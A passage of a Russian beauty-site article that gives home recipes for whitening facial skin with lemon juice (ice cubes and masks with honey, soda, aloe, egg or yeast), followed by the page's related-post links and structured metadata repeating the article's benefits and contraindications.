рецепты:</p></p><ul style="text-align: justify;"><li>Рецепт №1. Сок фрукта разливают по формочкам, помещают в морозильную камеру. Для сухой, очень чувствительной кожи разводят в равной пропорции с кипяченой водой. Льдом утром каждый день протирают лицо. Лимонный лед отбеливает, тонизирует, освежает кожные покровы.</li><li>Рецепт №2. Смешать до получения массы однородной консистенции 1 ч. ложку оливкового масла, меда и основного компонента. Втирать массажными движениями на протяжении 2-3 минут. Оставить на 15 минут, затем смыть.</li><li>Рецепт №3. Сок 0,5 фрукта смещать с 1 ч. ложкой сахара, воды. В емкости тщательно перемешивают все компоненты, взбивают миксером (или венчиком). Марлю, сложенную в два слоя, смачивают в приготовленной смеси. Наложить на лицо (20-25 минут). Процедуру проводить 3-4 раза на протяжении 7 дней.</li><li>Рецепт №4. Для приготовления лимонно-медовой маски в равном соотношении соединяют мед, подогретый предварительно на водяной бане, сок основного компонента. Держать 15 минут.</li></ul><p><img decoding="async" title="Рецепты по отбеливанию кожи лица с помощью лимонного сока" src="/wp-content/uploads/2023/04/b75a5f7b8a3dd6ae350b848c6156804a.jpg"  alt="Рецепты по отбеливанию кожи лица с помощью лимонного сока" /></p><figcaption id="caption-attachment-11698" class="wp-caption-text">Теперь понятно, что отбеливание – это процедура, которую можно проводить не только у косметологов</figcaption><ul style="text-align: justify;"><li>Рецепт №5. Позволяет избавиться от прыщей и нежелательной пигментации. Устраняет воспалительный процесс, обеззараживает кожные покровы лица, предотвращает появление красных пятен. Смешивают 2 ч. ложки сока лимона, 1 ч. ложку соды, сока апельсина. Нанести смесь на 10 минут.</li><li>Рецепт №6. Для жирного типа кожи. Лимонный сок (2 ч. ложки) соединяют с соком из свежесобранных листьев алоэ, белком одного яйца. Все компоненты взбивают, наносят двумя слоями.</li><li>Рецепт №7. Для сухой кожи. Маска нормализует водный баланс, устраняет ощущение стянутости, шелушение. Дольку фрукта, соединяют с глицерином (10 г), одним желтком, домашними сливками (2 ч. ложки). Лимон, не отделяя от кожуры, измельчают блендером, перемешивают с желтком. Добавить оставшиеся компоненты. Процедура длится 25 минут.</li><li>Рецепт №8. Для всех типов кожи. 1 ч. ложку сока лимона смешивают с 30 г свежих дрожжей, оставляют на 2 минуты. Вливают 1 ст. ложку молока, вилкой взбивают. Накладывают смесь на 30 минут.</li></ul><p style="text-align: justify;">Отбеливание кожи лица лимоном – это безопасный и доступный способ обесцвечивания пигментных пятен, веснушек.</p><p>&nbsp;</p><div class="fpm_end"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'><h3>Похожие записи:</h3><ol><li><a href="https://vivalady.info/stati/pedikyur-s-blestkami-modnye-idei-i-foto/" rel="bookmark" title="Педикюр с блестками – модные идеи и фото">Педикюр с блестками – модные идеи и фото</a></li><li><a href="https://vivalady.info/stati/palto-vesna-2022/" rel="bookmark" title="9 модных моделей пальто на весну 2023: следим за трендами">9 модных моделей пальто на весну 2023: следим за трендами</a></li></ol></div></div><div class="clear"></div></div> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-04-03T11:00:14+03:00","datePublished":"2023-04-03T11:00:14+03:00","dateModified":"2023-04-03T11:00:14+03:00","headline":"\u0420\u0435\u0446\u0435\u043f\u0442\u044b \u043f\u043e \u043e\u0442\u0431\u0435\u043b\u0438\u0432\u0430\u043d\u0438\u044e \u043a\u043e\u0436\u0438 \u043b\u0438\u0446\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043b\u0438\u043c\u043e\u043d\u043d\u043e\u0433\u043e \u0441\u043e\u043a\u0430","name":"\u0420\u0435\u0446\u0435\u043f\u0442\u044b \u043f\u043e \u043e\u0442\u0431\u0435\u043b\u0438\u0432\u0430\u043d\u0438\u044e \u043a\u043e\u0436\u0438 \u043b\u0438\u0446\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043b\u0438\u043c\u043e\u043d\u043d\u043e\u0433\u043e \u0441\u043e\u043a\u0430","keywords":[],"url":"https:\/\/vivalady.info\/stati\/recepty-po-otbelivaniyu-kozhi-lica-s-pomoshhyu-limonnogo-soka\/","description":"\u041d\u0435\u0437\u0434\u043e\u0440\u043e\u0432\u044b\u0439 \u0446\u0432\u0435\u0442 \u043b\u0438\u0446\u0430, \u0432\u0435\u0441\u043d\u0443\u0448\u043a\u0438, \u043f\u0438\u0433\u043c\u0435\u043d\u0442\u043d\u044b\u0435 \u043f\u044f\u0442\u043d\u0430, \u043f\u043e\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u044f \u0443\u0433\u0440\u0435\u0432\u043e\u0439 \u0441\u044b\u043f\u0438 \u0432\u044b\u0437\u044b\u0432\u0430\u044e\u0442 \u0443 \u0434\u0435\u0432\u0443\u0448\u0435\u043a \u044d\u0441\u0442\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0434\u0438\u0441\u043a\u043e\u043c\u0444\u043e\u0440\u0442. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u0431\u043e\u043b\u044c\u0448\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0438\u0446 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u0430 \u0437\u0430\u0434\u0443\u043c\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u043d\u0430\u0434 \u0442\u0435\u043c","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"Viva Lady","logo":{"@type":"ImageObject","url":"https:\/\/vivalady.info\/wp-content\/uploads\/2016\/01\/logo1.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vivalady.info\/stati\/recepty-po-otbelivaniyu-kozhi-lica-s-pomoshhyu-limonnogo-soka\/"},"author":{"@type":"Person","name":"\u041c\u0438\u043b\u0430 \u041b\u0435\u0432\u0447\u0443\u043a","url":"https:\/\/vivalady.info\/author\/admin\/"},"articleSection":"\u0421\u0442\u0430\u0442\u044c\u0438","articleBody":"\n\u041d\u0435\u0437\u0434\u043e\u0440\u043e\u0432\u044b\u0439 \u0446\u0432\u0435\u0442 \u043b\u0438\u0446\u0430, \u0432\u0435\u0441\u043d\u0443\u0448\u043a\u0438, \u043f\u0438\u0433\u043c\u0435\u043d\u0442\u043d\u044b\u0435 \u043f\u044f\u0442\u043d\u0430, \u043f\u043e\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u044f \u0443\u0433\u0440\u0435\u0432\u043e\u0439 \u0441\u044b\u043f\u0438 \u0432\u044b\u0437\u044b\u0432\u0430\u044e\u0442 \u0443 \u0434\u0435\u0432\u0443\u0448\u0435\u043a \u044d\u0441\u0442\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0434\u0438\u0441\u043a\u043e\u043c\u0444\u043e\u0440\u0442. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u0431\u043e\u043b\u044c\u0448\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0438\u0446 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u0430 \u0437\u0430\u0434\u0443\u043c\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u043d\u0430\u0434 \u0442\u0435\u043c, \u043a\u0430\u043a \u043e\u0442\u0431\u0435\u043b\u0438\u0442\u044c \u043a\u043e\u0436\u0443 \u043b\u0438\u0446\u0430.\n\u041f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u044b \u0432 \u043a\u043e\u0441\u043c\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0441\u0430\u043b\u043e\u043d\u0430\u0445 \u0438\u043c\u0435\u044e\u0442 \u0432\u044b\u0441\u043e\u043a\u0443\u044e \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c, \u0438 \u043d\u0435 \u0443 \u0432\u0441\u0435\u0445 \u0435\u0441\u0442\u044c \u0432\u0440\u0435\u043c\u044f \u0438 \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u0430\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043d\u0430 \u0438\u0445 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u0435. \u041a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u043c\u043d\u043e\u0433\u043e\u0447\u0438\u0441\u043b\u0435\u043d\u043d\u044b\u0435 \u043e\u0442\u0437\u044b\u0432\u044b, \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 \u043f\u0440\u043e\u0432\u0435\u0440\u0435\u043d\u043d\u044b\u0439 \u043b\u044e\u0434\u044c\u043c\u0438 \u0438 \u0432\u0440\u0435\u043c\u0435\u043d\u0435\u043c \u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0441\u043f\u043e\u0441\u043e\u0431, \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0449\u0438\u0439 \u0432 \u0441\u0442\u0440\u0435\u043c\u043b\u0435\u043d\u0438\u0438 \u043e\u0441\u0432\u0435\u0442\u043b\u0438\u0442\u044c \u043a\u043e\u0436\u0443, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0432\u0441\u0435\u043c, \u2013 \u044d\u0442\u043e \u043b\u0438\u043c\u043e\u043d \u0434\u043b\u044f \u043b\u0438\u0446\u0430.\n\u041f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430\n\u0412 \u043b\u0438\u043c\u043e\u043d\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u0441\u044f \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u044b, \u0432 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u0435 \u043e\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0449\u0438\u0435 \u0431\u043b\u0430\u0433\u043e\u043f\u0440\u0438\u044f\u0442\u043d\u043e\u0435 \u0432\u043e\u0437\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0430 \u043a\u043e\u0436\u043d\u044b\u0435 \u043f\u043e\u043a\u0440\u043e\u0432\u044b:\n\u0412\u0441\u0435 \u043c\u044b \u0437\u043d\u0430\u0435\u043c,\u0447\u0442\u043e \u043b\u0438\u043c\u043e\u043d\u043d\u044b\u0439 \u0441\u043e\u043a \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e \u043e\u0442\u0431\u0435\u043b\u0438\u0432\u0430\u0435\u0442 \u043a\u043e\u0436\u0443\n\n\u0412\u0438\u0442\u0430\u043c\u0438 \u0421. \u0421\u043d\u0438\u0436\u0430\u0435\u0442 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043f\u0438\u0433\u043c\u0435\u043d\u0442\u0430, \u0443\u043b\u0443\u0447\u0448\u0430\u0435\u0442 \u0432\u044b\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043a\u043e\u043b\u043b\u0430\u0433\u0435\u043d\u0430, \u044d\u043b\u0430\u0441\u0442\u0438\u043d\u0430.\n\u0412\u0438\u0442\u0430\u043c\u0438\u043d \u0410, \u0444\u043e\u043b\u0438\u0435\u0432\u0430\u044f \u043a\u0438\u0441\u043b\u043e\u0442\u0430. \u0423\u0441\u0442\u0440\u0430\u043d\u044f\u044e\u0442 \u0432\u043e\u0441\u043f\u0430\u043b\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0446\u0435\u0441\u0441, \u043e\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u0430\u043d\u0442\u0438\u0441\u0435\u043f\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0432\u043e\u0437\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435.\n\u0412\u0438\u0442\u0430\u043c\u0438\u043d \u041a. \u0423\u043c\u0435\u043d\u044c\u0448\u0430\u0435\u0442 \u043f\u0440\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u0432\u0435\u0441\u043d\u0443\u0448\u0435\u043a, \u043f\u0438\u0433\u043c\u0435\u043d\u0442\u043d\u044b\u0445 \u043f\u044f\u0442\u0435\u043d.\n\u041a\u0430\u043b\u0438\u0439. \u0412\u043e\u0441\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u0443 \u0441\u0430\u043b\u044c\u043d\u044b\u0445 \u0436\u0435\u043b\u0435\u0437, \u0443\u0432\u043b\u0430\u0436\u043d\u044f\u0435\u0442.\n\n\u0422\u0430\u043a\u0436\u0435 \u0444\u0440\u0443\u043a\u0442 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u044d\u0444\u0438\u0440\u043d\u044b\u0435 \u043c\u0430\u0441\u043b\u0430, \u043c\u0438\u043d\u0435\u0440\u0430\u043b\u044b, \u043a\u0430\u043b\u044c\u0446\u0438\u0439, \u0444\u043e\u0441\u0444\u043e\u0440, \u043a\u0430\u0440\u043e\u0442\u0438\u043d, \u043e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043a\u0438\u0441\u043b\u043e\u0442\u044b, \u043c\u0430\u0433\u043d\u0438\u0439.\n\u0415\u0441\u043b\u0438 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c \u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0435 \u0440\u0435\u0446\u0435\u043f\u0442\u044b \u043c\u043e\u0436\u043d\u043e \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u043e\u0432\u0435\u0441\u0442\u0438 \u043e\u0442\u0431\u0435\u043b\u0438\u0432\u0430\u043d\u0438\u0435 \u043b\u0438\u0446\u0430, \u043d\u043e \u0438 \u0437\u0430 \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439 \u043f\u0440\u043e\u043c\u0435\u0436\u0443\u0442\u043e\u043a \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0438\u0437\u0431\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u043e\u0442 \u043c\u0435\u043b\u043a\u0438\u0445 \u043c\u043e\u0440\u0449\u0438\u043d, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u043f\u0440\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u0435\u0435 \u0433\u043b\u0443\u0431\u043e\u043a\u0438\u0445.\n\u0424\u0440\u0443\u043a\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0434\u043b\u044f \u043b\u0435\u0447\u0435\u043d\u0438\u044f \u0443\u0433\u0440\u0435\u0432\u044b\u0445 \u0432\u044b\u0441\u044b\u043f\u0430\u043d\u0438\u0439. \u042d\u043a\u0441\u0442\u0440\u0430\u043a\u0442 \u043b\u0438\u043c\u043e\u043d\u0430 \u0447\u0430\u0441\u0442\u043e \u0432\u043a\u043b\u044e\u0447\u0430\u044e\u0442 \u0432 \u0441\u043e\u0441\u0442\u0430\u0432 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0434\u043b\u044f \u0443\u0445\u043e\u0434\u0430 \u0437\u0430 \u043a\u043e\u0436\u0435\u0439 \u043b\u0438\u0446\u0430, \u0440\u043e\u0442\u043e\u0432\u043e\u0439 \u043f\u043e\u043b\u043e\u0441\u0442\u0438.\n\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0441\u0432\u043e\u0438\u043c \u043e\u0442\u0431\u0435\u043b\u0438\u0432\u0430\u044e\u0449\u0438\u043c \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430\u043c \u043b\u0438\u043c\u043e\u043d \u0441\u0442\u0430\u043b \u0448\u0438\u0440\u043e\u043a\u043e \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f \u0432 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0439 \u0438 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u043a\u043e\u0441\u043c\u0435\u0442\u043e\u043b\u043e\u0433\u0438\u0438\n\u041f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u044f\n\u041f\u0435\u0440\u0435\u0434 \u0442\u0435\u043c \u043a\u0430\u043a \u043e\u0442\u0431\u0435\u043b\u0438\u0442\u044c \u043b\u0438\u0446\u043e \u043b\u0438\u043c\u043e\u043d\u043e\u043c \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043e\u0437\u043d\u0430\u043a\u043e\u043c\u0438\u0442\u044c\u0441\u044f \u0441\u043e \u0432\u0441\u0435\u043c\u0438 \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u044f\u043c\u0438 \u043a \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u044e \u0438 \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u044f\u043c\u0438. \u0422\u0430\u043a \u043a\u0430\u043a \u043b\u0438\u043c\u043e\u043d \u2013 \u044d\u0442\u043e \u0446\u0438\u0442\u0440\u0443\u0441, \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0449\u0438\u0439 \u0432\u0438\u0442\u0430\u043c\u0438\u043d \u0421, \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0437\u044b\u0432\u0430\u0442\u044c \u0430\u043b\u043b\u0435\u0440\u0433\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0440\u0435\u0430\u043a\u0446\u0438\u044e.\n\u041f\u0440\u043e\u0432\u043e\u0434\u0438\u0442\u044c \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u044b \u0441 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0444\u0440\u0443\u043a\u0442\u0430 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u043e \u043a\u043e\u0441\u043c\u0435\u0442\u043e\u043b\u043e\u0433\u0430\u043c\u0438 \u043f\u0440\u0438:\n\n\u043a\u043e\u0436\u0435, \u0441\u043a\u043b\u043e\u043d\u043d\u043e\u0439 \u043a \u043f\u0440\u0435\u0436\u0434\u0435\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u043c\u0443 \u0443\u0432\u044f\u0434\u0430\u043d\u0438\u044e;\n\u043f\u0438\u0433\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u0438;\n\u043c\u0435\u043b\u043a\u0438\u0445 \u043f\u0440\u044b\u0449\u0438\u043a\u0430\u0445;\n\u0443\u0433\u0440\u0435\u0432\u043e\u0439 \u0441\u044b\u043f\u0438;\n\u0436\u0438\u0440\u043d\u043e\u0439 \u043a\u043e\u0436\u0435.\n\n\u041e\u0442\u0431\u0435\u043b\u0438\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u0436\u0438 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e \u0441 \u043d\u0430\u0441\u0442\u0443\u043f\u043b\u0435\u043d\u0438\u0435\u043c \u0432\u0435\u0441\u043d\u044b \u0438 \u043b\u0435\u0442\u0430, \u043a\u043e\u0433\u0434\u0430 \u0432 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u0443\u044e \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0441\u043e\u043b\u043d\u0446\u0430 \u043f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u043f\u0438\u0433\u043c\u0435\u043d\u0442\u043d\u044b\u0435 \u043f\u044f\u0442\u043d\u0430 \u0438 \u0432\u0435\u0441\u043d\u0443\u0448\u043a\u0438\n\u041f\u0440\u043e\u0442\u0438\u0432\u043e\u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u044f\n\u0421 \u043b\u0438\u043c\u043e\u043d\u043d\u044b\u043c \u0441\u043e\u043a\u043e\u043c \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0431\u044b\u0442\u044c \u043e\u0447\u0435\u043d\u044c \u043e\u0441\u0442\u043e\u0440\u043e\u0436\u043d\u044b\u043c. \u041e\u043d \u043e\u0431\u043b\u0430\u0434\u0430\u0435\u0442 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u043c\u0438 \u0438 \u0430\u0433\u0440\u0435\u0441\u0441\u0438\u0432\u043d\u044b\u043c\u0438 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430\u043c\u0438, \u0432\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u0435 \u0447\u0435\u0433\u043e \u043c\u043e\u0436\u0435\u0442 \u0441\u043f\u0440\u043e\u0432\u043e\u0446\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u043f\u043e\u0431\u043e\u0447\u043d\u044b\u0445 \u044d\u0444\u0444\u0435\u043a\u0442\u043e\u0432.\n \u041d\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0436\u0435\u043d\u0449\u0438\u043d\u0430\u043c \u0441 \u043a\u0443\u043f\u0435\u0440\u043e\u0437\u043e\u043c, \u0438\u043c\u0435\u044e\u0449\u0438\u043c \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u0438 \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043b\u043b\u0435\u0440\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0440\u0435\u0430\u043a\u0446\u0438\u0438 \u043d\u0430 \u0446\u0438\u0442\u0440\u0443\u0441\u043e\u0432\u044b\u0435, \u0441\u043e \u0441\u0432\u0435\u0440\u0445 \u0447\u0443\u0432\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439, \u0441\u043a\u043b\u043e\u043d\u043d\u043e\u0439 \u043a \u0441\u0443\u0445\u043e\u0441\u0442\u0438 \u043a\u043e\u0436\u0435\u0439 \u043b\u0438\u0446\u0430.\n\u0414\u043b\u044f \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0435\u043d\u0438\u044f \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043b\u043b\u0435\u0440\u0433\u0438\u0438 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0442\u0435\u0441\u0442. \u041b\u0438\u043c\u043e\u043d\u043d\u044b\u0439 \u0441\u043e\u043a \u043d\u0430\u043d\u043e\u0441\u044f\u0442 \u043d\u0430 \u043a\u043e\u0436\u043d\u044b\u0435 \u043f\u043e\u043a\u0440\u043e\u0432\u044b \u0437\u0430\u043f\u044f\u0441\u0442\u044c\u044f (10-15 \u043c\u0438\u043d\u0443\u0442). \u041f\u0440\u0438 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0438 \u043f\u043e\u043a\u0440\u0430\u0441\u043d\u0435\u043d\u0438\u044f \u0438 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u043e\u0432 \u0430\u043b\u043b\u0435\u0440\u0433\u0438\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043f\u043e \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044e. \u041f\u043e\u0441\u043b\u0435 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u044b \u043d\u0430\u043d\u043e\u0441\u044f\u0442 \u0443\u0432\u043b\u0430\u0436\u043d\u044f\u044e\u0449\u0438\u0439 \u043a\u0440\u0435\u043c.\n\u041f\u0440\u043e\u0442\u0438\u0432\u043e\u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0438 \u043e\u0442\u043a\u0440\u044b\u0442\u044b\u0445 \u0440\u0430\u043d\u0430\u0445, \u043e\u043f\u0443\u0445\u043e\u043b\u0435\u0432\u044b\u0445 \u043d\u043e\u0432\u043e\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u044f\u0445.\n\u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0441\u043e\u043a \u043b\u0438\u043c\u043e\u043d\u0430, \u043a\u0430\u043a \u0438 \u044d\u0444\u0438\u0440\u043d\u043e\u0435 \u043c\u0430\u0441\u043b\u043e, \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0441\u0438\u043b\u044c\u043d\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c\u0438 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0430\u043c\u0438, \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0438\u0445 \u0432 \u0447\u0438\u0441\u0442\u043e\u043c \u0432\u0438\u0434\u0435\n\u0420\u0435\u0446\u0435\u043f\u0442\u044b\n\u041e\u0442\u0431\u0435\u043b\u0438\u0432\u0430\u043d\u0438\u0435 \u043b\u0438\u0446\u0430 \u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0441\u044f \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u043c \u0434\u043b\u044f \u0436\u0435\u043d\u0449\u0438\u043d \u0441 \u043d\u0430\u0441\u0442\u0443\u043f\u043b\u0435\u043d\u0438\u0435\u043c \u0432\u0435\u0441\u043d\u044b \u0438 \u043b\u0435\u0442\u0430, \u043a\u043e\u0433\u0434\u0430 \u043f\u0435\u0440\u0432\u044b\u0435 \u043b\u0443\u0447\u0438 \u0441\u043e\u043b\u043d\u0446\u0430 \u043f\u0440\u043e\u0432\u043e\u0446\u0438\u0440\u0443\u044e\u0442 \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0435\u0436\u0435\u043b\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0432\u0435\u0441\u043d\u0443\u0448\u0435\u043a, \u043f\u0438\u0433\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u0438. \u0412 \u044d\u0442\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435 \u0441\u0442\u0430\u043d\u043e\u0432\u044f\u0442\u0441\u044f \u043d\u0435\u0437\u0430\u043c\u0435\u043d\u0438\u043c\u044b\u043c\u0438 \u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0435 \u0440\u0435\u0446\u0435\u043f\u0442\u044b, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u044e\u0449\u0438\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u0438\u043c\u043e\u043d\u0430. \u041f\u043e\u043c\u0438\u043c\u043e \u043e\u0442\u0431\u0435\u043b\u0438\u0432\u0430\u043d\u0438\u044f, \u043e\u043d\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0441\u0442\u0432\u0443\u044e\u0442 \u0441\u0443\u0436\u0435\u043d\u0438\u044e \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0445 \u043f\u043e\u0440, \u043d\u0430\u0441\u044b\u0449\u0430\u044e\u0442 \u043a\u043e\u0436\u043d\u044b\u0435 \u043f\u043e\u043a\u0440\u043e\u0432\u044b \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u0430\u043c\u0438. \u0421\u043e\u043a \u0444\u0440\u0443\u043a\u0442\u0430 \u0438 \u044d\u0444\u0438\u0440\u043d\u043e\u0435 \u043c\u0430\u0441\u043b\u043e \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0432\u044b\u0441\u043e\u043a\u043e\u043a\u043e\u043d\u0446\u0435\u043d\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0432\u0435\u0449\u0435\u0441\u0442\u0432\u0430\u043c\u0438, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0438\u0445 